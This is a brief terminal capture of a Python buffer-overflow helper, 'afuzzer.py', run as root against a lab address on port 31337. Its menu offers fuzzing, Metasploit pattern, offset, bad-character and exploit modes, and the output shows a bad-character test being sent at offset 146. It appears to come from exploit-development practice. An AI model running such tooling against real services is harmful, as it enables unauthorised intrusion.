 ┌──(root㉿Cam311ia)-[~/桌面]
└─# python3 afuzzer.py
Input IP:PORT(Leave blank to use default):
Target SET:192.168.123.221:31337
MODE1:AUTO APPEND
MODE2:MSF PATTERN
MODE3:OFFSET SEND
MODE4:TEST BADCHAR
MODE5:EXPLOIT
SELECT MODE:4
Input OFFSET:146
Sending 146 bytes OFFSET and 254 bytes TESTPayloa
d